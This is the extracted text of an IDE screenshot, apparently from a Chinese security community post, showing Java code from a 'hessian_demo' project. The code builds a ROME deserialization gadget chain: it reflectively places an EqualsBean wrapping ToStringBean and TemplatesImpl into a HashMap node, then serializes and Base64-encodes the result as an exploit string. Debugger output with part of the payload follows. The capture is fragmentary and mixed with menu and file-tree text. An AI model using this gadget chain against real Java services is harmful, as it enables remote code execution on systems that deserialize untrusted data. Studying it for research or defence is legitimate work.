 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help hessian_demo - rome.java
hessian_demo src main java rome
rome
Project
Project
EqualsBean.class rome.java HashMap.java util.java
hessian_demo D:\code\java\hessian_demo
.idea
src
main
java
Hessian_Test
Person
rome
testMap
unser
util
resources
archetype-resources
META-INF.maven
target
.gitignore
pom.xml
External Libraries
< 1.8 > D:\jdk\jdk1.8.0
5
17 util.setFieldValue(hashmap, fieldName: "size", value: 2);
18 Class nodeC = Class.forName( className: "java.util.HashMap$Node"); nodeC: "class java.util.HashMap$Node"
19 Constructor nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC); nodeCons: "java.util.H
20 nodeCons.setAccessible(true);
21 Object tbl = Array.newInstance(nodeC, length: 1); tbl: HashMap$Node[1]@784 nodeC: "class java.util.HashMap$Node"
22 Array.set(tbl, index: 0, nodeCons.newInstance( ...initargs: 0, equalsBean, 1, null)); equalsBean: EqualsBean@781 nodeCons:
23 util.setFieldValue(hashmap, fieldName: "table",tbl); tbl: HashMap$Node[1]@784
24
25 byte[] ser = util.serialize(hashmap); ser: [-84, -19, 0, 5, 115, 114, 0, 17, 106, 97, +1,157 more] hashmap: size =
26 String exp = Base64.getEncoder().encodeToString(ser); exp: "rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZ
27 System.out.println(exp); exp: "rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AA
28 util.unserialize(ser); ser: [-84, -19, 0, 5, 115, 114, 0, 17, 106, 97, +1,157 more]
29 }
30
31 }
32
Debug: rome
Debugger Console
"main"@1 in g...ain": RUNNING
main:28, rome
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
template = {TemplatesImpl@779}
toStringBean = {ToStringBean@780} "\n\nEXCEPTION: Could not complete class com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.toString(): null\n" ... View
equalsBean = {EqualsBean@781}
hashmap = {HashMap@782} size = 2
{EqualsBean@781} -> {Integer@938} 1
key = {EqualsBean@781}
_beanClass = {Class@670} "class com.sun.syndication.feed.impl.ToStringBean" ... Navigate
_obj = {ToStringBean@780} "\n\nEXCEPTION: Could not complete class com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.toString(): null\n" ... View
value = {Integer@938} 1
value = 1
nodeC = {Class@203} "class java.util.HashMap$Node" ... Navigate
Bookmarks
ructure
先知社区